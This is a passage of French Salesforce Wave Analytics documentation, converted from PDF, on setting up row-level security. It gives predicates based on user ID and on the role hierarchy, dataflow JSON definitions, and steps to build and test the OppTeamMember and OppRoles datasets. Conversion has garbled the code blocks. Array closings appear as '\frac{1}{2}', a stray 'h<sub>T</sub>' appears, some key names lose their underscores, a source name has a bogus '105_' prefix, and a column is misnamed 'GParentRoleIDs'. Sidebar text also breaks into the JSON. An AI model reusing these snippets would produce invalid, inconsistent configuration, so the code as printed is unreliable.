

<span id="page-3648-0"></span>Pour limiter l'accès aux enregistrements de ce jeu de données, vous devez appliquer la sécurité au niveau de la ligne.

#### Détermination de la sécurité au niveau de la ligne pour le jeu de données

Il est temps de s'intéresser à la sécurité au niveau de la ligne. Comment allez-vous limiter l'accès à chaque enregistrement de ce jeu de données ?

Vous décidez de mettre en oeuvre le prédicat ci-dessous dans le jeu de données.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

'UserId' == "\$User.Id"

Ce prédicat compare la colonne UserId du jeu de données à l'ID de l'utilisateur qui exécute la requête au jeu de données. La colonne UserId du jeu de données contient l'ID d'utilisateur du membre d'équipe associé à chaque opportunité. Pour déterminer l'ID de l'utilisateur qui exécute la requête, Wave Analytics examine l'ID de l'utilisateur qui soumet la requête dans l'objet User.

À chaque correspondance, Wave Analytics renvoie l'enregistrement à l'utilisateur.

{

### <span id="page-3649-0"></span>Modification du flux de données basé sur la sécurité au niveau de la ligne

Vous pouvez maintenant ajouter le prédicat au fichier de définition du flux de données. Vous ajoutez le prédicat à la transformation Register qui enregistre le jeu de données OppTeamMember comme indiqué ci-dessous.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

```
"Extract_OpportunityTeamMember": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "OpportunityTeamMember",
      "fields": [
         { "name": "Name" },
         { "name": "OpportunityId" },
         { "name": "UserId" }
      ]
   }
},
"Extract_Opportunity": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   }
},
"Augment OpportunityTeamMember Opportunity": {
   "action": "augment",
   "parameters": {
      "left": "Extract_OpportunityTeamMember",
      "left key": [
         "OpportunityId"
      \frac{1}{2},
      "relationship": "TeamMember",
      "right": "Extract_Opportunity",
      "right_key": [
```

```
"h<sub>T</sub>
         ],
         "right_select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "105_Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": "'UserId' == \"$User.Id\""
      }
   }
}
```
# <span id="page-3650-0"></span>Création du jeu de données

Vous disposez maintenant du fichier de définition du flux de données. Vous pouvez créer le jeu de données.

ATTENTION: Pour exécuter les étapes de cet exemple de mise en oeuvre, assurez-vous de disposer de tous les objets et champs Salesforce requis, et n'utilisez pas un environnement de production. Assurez-vous que les modifications n'affectent pas les autres jeux de données que vous avez déjà créés. Effectuez une sauvegarde avant de modifier le fichier de définition du flux de données existant, car vous ne pouvez pas récupérer les anciennes versions du fichier.

Pour créer le jeu de données, suivez la procédure ci-dessous.

- **1.** Dans Wave Analytics, cliquez sur l'icône Engrenage ( $\Leftrightarrow$ ), puis sélectionnez **Surveillance des données** pour ouvrir la surveillance des données. La vue Tâches de la surveillance des données est affichée par défaut.
- **2.** Sélectionnez la **vue Flux de données**.
- **3.** Cliquez sur la liste des actions (1) du flux de données, puis sélectionnez **Télécharger** pour télécharger le fichier de définition de flux de données existant.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour télécharger, charger, exécuter et suivre un flux de données :

**•** "Modifier les flux de données de Wave Analytics".



- **4.** Ouvrez le fichier de définition du flux de données dans un éditeur JSON ou texte.
- **5.** Ajoutez le JSON déterminé à l'[étape précédente](#page-3649-0).
- **6.** Avant de sauvegarder le fichier de définition du flux de données, utilisez un outil de validation JSON afin de vérifier la validité du fichier JSON.

Le chargement d'un fichier de définition de flux de données JSON non valide entraîne une erreur. L'outil de validation JSON est disponible sur Internet.

- **7.** Enregistrez et fermez le fichier de définition du flux de données.
- **8.** Dans la vue Flux de données de la surveillance des données, cliquez sur la liste des actions du flux de données, puis sélectionnez **Charger**.
- **9.** Sélectionnez le fichier de définition du flux de données mis à jour, puis cliquez sur **Charger**.
- **10.** Dans la vue Flux de données de la surveillance des données, cliquez sur la liste des actions du flux de données, puis sélectionnez **Exécuter** pour exécuter la tâche du flux de données.
- 11. Pour afficher le tout dernier statut d'une tâche du flux de données, cliquez sur le bouton **Actualiser les tâches** ( $\heartsuit$ ). Vous pouvez consulter le jeu de données OppTeamMember une fois la tâche du flux de données terminée.
- <span id="page-3651-0"></span>Remarque: Si vous ajoutez un prédicat à un jeu de données déjà créé, chaque utilisateur doit se déconnecter et se reconnecter pour appliquer le prédicat.

#### Test de la sécurité au niveau de la ligne pour le jeu de données

Vous devez vérifier que le prédicat est correctement appliqué et que chaque utilisateur peut afficher les opportunités appropriées.

- **1.** Connectez-vous à Wave Analytics en tant que Lucy.
- **2.** Ouvrez l'opportunité OppTeamMember. Notez que Lucy ne peut plus afficher l'opportunité associée à l'équipe d'opportunité, car elle n'est pas membre de l'équipe.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



No results meet those criteria. Try changing your filters

**3.** Déconnectez-vous, puis connectez-vous en tant que Bill.

Bill peut afficher l'opportunité qui est partagée par l'équipe d'opportunité dont il est membre.



# <span id="page-3652-0"></span>Exemple de sécurité au niveau de la ligne basée sur la hiérarchie des rôles et la propriété de l'enregistrement

Examinons un exemple de création d'un jeu de données basé sur un fichier CSV, puis de mise en oeuvre de la sécurité au niveau de la ligne basée sur la hiérarchie des rôles Salesforce et la propriété de l'enregistrement. Dans cet exemple, vous allez créer un jeu de données qui contient toutes les opportunités. Pour limiter l'accès à chaque enregistrement du jeu de données, vous allez créer une stratégie de sécurité dans laquelle chaque utilisateur peut afficher uniquement les opportunités dont il est propriétaire ou qui appartiennent à ses subordonnés dans la hiérarchie des rôles Salesforce. Ce processus nécessite plusieurs étapes qui sont présentées dans les sections ci-après.

#### 1. [Détermination des données à inclure dans le jeu de données](#page-3653-0)

Pour commencer, déterminez les données que vous souhaitez inclure dans le jeu de données. Dans cet exemple, vous allez créer le jeu de données OppRoles qui contient toutes les opportunités, ainsi que les détails utilisateur de chaque propriétaire d'opportunité, notamment son nom complet, sa division et sa fonction.

#### 2. [Conception du flux de données pour charger les données](#page-3654-0)

Nous devons maintenant déterminer comment le flux de données extrait les données et les charge dans un jeu de données. Pour commencer, vous créez la conception générale ci-dessous pour le flux de données.

3. [Détermination de la sécurité au niveau de la ligne pour le jeu de données](#page-3656-0) Il est temps de s'intéresser à la sécurité au niveau de la ligne. Comment allez-vous limiter l'accès à chaque enregistrement de ce jeu de données ?

- 4. [Modification du flux de données basé sur la sécurité au niveau de la ligne](#page-3657-0) Nous pouvons maintenant modifier le fichier de définition du flux de données afin de tenir compte du prédicat.
- 5. [Création du jeu de données](#page-3660-0)

Vous disposez maintenant du fichier de définition du flux de données. Vous pouvez créer le jeu de données.

6. [Test de la sécurité au niveau de la ligne pour le jeu de données](#page-3662-0)

Vous devez vérifier que le prédicat est correctement appliqué et que chaque utilisateur peut afficher les opportunités appropriées.

#### <span id="page-3653-0"></span>CONSULTER ÉGALEMENT :

[Paramètres flatten](#page-3589-0)

### Détermination des données à inclure dans le jeu de données

Pour commencer, déterminez les données que vous souhaitez inclure dans le jeu de données. Dans cet exemple, vous allez créer le jeu de données OppRoles qui contient toutes les opportunités, ainsi que les détails utilisateur de chaque propriétaire d'opportunité, notamment son nom complet, sa division et sa fonction.

Vous obtenez les opportunités à partir de l'objet Opportunity et les détails utilisateur à partir de l'objet User. Les deux sont des objets Salesforce.

Dans cet exemple, votre organisation Salesforce comprend la hiérarchie des rôles et les utilisateurs ci-dessous.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



De plus, votre organisation inclut les opportunités ci-dessous, la plupart appartenant à Keith.



#### <span id="page-3654-0"></span>Conception du flux de données pour charger les données

Nous devons maintenant déterminer comment le flux de données extrait les données et les charge dans un jeu de données. Pour commencer, vous créez la conception générale ci-dessous pour le flux de données.



Le flux de données extrait les données des objets Opportunity et User, joint les données, puis les charge dans le jeu de données OppRoles.

Implémentons maintenant cette conception en JSON, qui est le format du fichier de définition du flux de données. Un fichier de définition de flux de données contient des transformations qui extraient, transforment et chargent des données dans un jeu de données.

En fonction de la conception, vous créez le JSON ci-dessous.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
     "object": "Opportunity",
     "fields": [
         { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
         { "name": "AccountId" },
        { "name": "OwnerId" }
       ]
     }
  },
  "Extract_User": {
```
Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

```
"action": "sfdcDigest",
      "parameters": {
      "object": "User",
      "fields": [
         { "name": "Id" },
         { "name": "Username" },
         { "name": "LastName" },
         { "name": "FirstName" },
         { "name": "Name" },
         { "name": "CompanyName" },
         { "name": "Division" },
         { "name": "Department" },
         { "name": "Title" },
         { "name": "Alias" },
         { "name": "CommunityNickname" },
         { "name": "UserType" },
         { "name": "UserRoleId" }
         ]
      }
   },
   "Augment_Opportunity_User": {
      "action": "augment",
      "parameters": {
        "left": "Extract_Opportunity",
         "left key": [
            "OwnerId"
         \frac{1}{2},
         "right": "Extract User",
         "relationship": "Owner",
         "right_select": [
            "Name"
         \frac{1}{2},
         "right_key": [
            "Id"
         ]
      }
  },
   "Register": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_User",
         "rowLevelSecurityFilter": ""
      }
  }
}
```
Si vous exécutiez ce flux de données, Wave Analytics générerait un jeu de données sans sécurité au niveau ligne. Ainsi, tous les utilisateurs qui ont accès au jeu de données pourraient afficher toutes les opportunités. Dans l'exemple ci-dessous, Bill pourrait afficher toutes les opportunités, y compris celles de son responsable Keith.



<span id="page-3656-0"></span>Pour limiter l'accès aux enregistrements de ce jeu de données, vous devez appliquer la sécurité au niveau de la ligne.

### Détermination de la sécurité au niveau de la ligne pour le jeu de données

Il est temps de s'intéresser à la sécurité au niveau de la ligne. Comment allez-vous limiter l'accès à chaque enregistrement de ce jeu de données ?

Vous décidez de mettre en oeuvre le prédicat ci-dessous dans le jeu de données.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

'ParentRoleIDs' == "\$User.UserRoleId" || 'OwnerId' == "\$User.Id"

Remarque: Le flux de données actuel ne contient aucune logique pour créer une colonne de jeu de données appelée « GParentRoleIDs ». ParentRoleIDs est un espace réservé pour le nom d'une colonne qui doit inclure cette information. À l'[étape](#page-3657-0) [suivante](#page-3657-0), vous allez modifier le flux de données pour ajouter cette colonne au jeu de données. Le nom de la colonne change en fonction de votre configuration du flux de données.

En fonction du prédicat, Wave Analytics renvoie l'enregistrement d'opportunité si :

**•** L'utilisateur qui a soumis la requête est un parent de l'enregistrement d'opportunité selon la hiérarchie des rôles Salesforce. Wave Analytics détermine cette condition en fonction des ID de rôle dans la hiérarchie des rôles.

**•** Alternativement, l'utilisateur qui soumet la requête dans le jeu de données est le propriétaire de l'opportunité.

Examinons les deux parties de ce prédicat.



# <span id="page-3657-0"></span>Modification du flux de données basé sur la sécurité au niveau de la ligne

Nous pouvons maintenant modifier le fichier de définition du flux de données afin de tenir compte du prédicat.

Dans ce scénario, vous modifiez le flux de données en fonction du prédicat.

**•** Ajoutez une colonne dans le jeu de données pour stocker la liste des ID de rôle, séparés par une virgule, de tous les parents de chaque propriétaire d'opportunité. Lors de la définition du prédicat à l'étape précédente, vous avez provisoirement référencé cette colonne « ParentRoleIDs ». Pour ajouter la colonne, vous modifiez la conception du flux de données comme indiqué dans le diagramme ci-dessous :

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



La nouvelle conception du flux de données inclut les modifications suivantes :

- **–** Extrait les ID de rôle à partir de l'objet UserRole.
- **–** Utilise la transformation Flatten pour générer une colonne qui stocke la liste des ID de rôle, séparés par une virgule, de tous les parents de chaque utilisateur. Lors de la définition du prédicat à l'étape précédente, vous avez provisoirement référencé cette colonne « ParentRoleIDs ».
- **–** Lie la nouvelle colonne au jeu de données OppRoles.
- **•** Ajoutez le prédicat à la transformation Register qui enregistre le jeu de données OppRoles.

Vous modifiez le flux de données comme indiqué ci-dessous.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "AccountId" },
           { "name": "OwnerId" }
        ]
     }
  },
  "Extract_User": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "User",
        "fields": [
            { "name": "Id" },
            { "name": "Username" },
            { "name": "LastName" },
            { "name": "FirstName" },
            { "name": "Name" },
            { "name": "CompanyName" },
            { "name": "Division" },
            { "name": "Department" },
            { "name": "Title" },
            { "name": "Alias" },
            { "name": "CommunityNickname" },
            { "name": "UserType" },
            { "name": "UserRoleId" }
        ]
     }
  },
  "Extract_UserRole": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "UserRole",
        "fields": [
           { "name": "Id" },
```

```
{ "name": "ParentRoleId" },
         { "name": "RollupDescription" },
         { "name": "OpportunityAccessForAccountOwner" },
         { "name": "CaseAccessForAccountOwner" },
         { "name": "ContactAccessForAccountOwner" },
         { "name": "ForecastUserId" },
         { "name": "MayForecastManagerShare" },
         { "name": "LastModifiedDate" },
         { "name": "LastModifiedById" },
         { "name": "SystemModstamp" },
         { "name": "DeveloperName" },
         { "name": "PortalAccountId" },
         { "name": "PortalType" },
         { "name": "PortalAccountOwnerId" }
      ]
   }
},
"Flatten_UserRole": {
   "action": "flatten",
   "parameters": {
      "multi_field": "Roles",
      "parent field": "ParentRoleId",
      "path_field": "RolePath",
      "self_field": "Id",
      "source": "Extract_UserRole"
   }
},
"Augment_User_FlattenUserRole": {
   "action": "augment",
   "parameters": {
      "left": "Extract User",
      "left key": [
         "UserRoleId"
      \frac{1}{2},
      "relationship": "Role",
      "right": "Flatten_UserRole",
      "right key": [
         "Id"
      \frac{1}{2},
      "right_select": [
         "Roles",
         "RolePath"
      ]
   }
},
"Augment Opportunity UserWithRoles": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [
         "OwnerId"
      \frac{1}{2},
      "right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
```

```
"right_select": [
            "Name",
            "Role.Roles",
            "Role.RolePath"
         \frac{1}{\sqrt{2}}"right_key": [
            "Id"
         ]
      }
   },
   "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_UserWithRoles",
        "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
      }
   }
}
```
Remarque: Dans cet exemple, le jeu de données inclut les colonnes Owner.Role.Roles et OwnerId. Un utilisateur peut afficher les valeurs de ces colonnes pour chaque enregistrement auquel il a accès.

### Création du jeu de données

Vous disposez maintenant du fichier de définition du flux de données. Vous pouvez créer le jeu de données.

<span id="page-3660-0"></span> $\boldsymbol{\triangledown}$ 

ATTENTION: Pour exécuter les étapes de cet exemple de mise en oeuvre, assurez-vous de disposer de tous les objets et champs Salesforce requis, et n'utilisez pas un environnement de production. Assurez-vous que les modifications n'affectent pas les autres jeux de données que vous avez déjà créés. Effectuez une sauvegarde avant de modifier le fichier de définition du flux de données existant, car vous ne pouvez pas récupérer les anciennes versions du fichier.

Pour créer le jeu de données, suivez la procédure ci-dessous.

- 1. Dans Wave Analytics, cliquez sur l'icône Engrenage ( $\leftrightarrow$ ), puis sélectionnez **Surveillance des données** pour ouvrir la surveillance des données. La vue Tâches de la surveillance des données est affichée par défaut.
- **2.** Sélectionnez la **vue Flux de données**.
- **3.** Cliquez sur la liste des actions (1) du flux de données, puis sélectionnez **Télécharger** pour télécharger le fichier de définition de flux de données existant.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

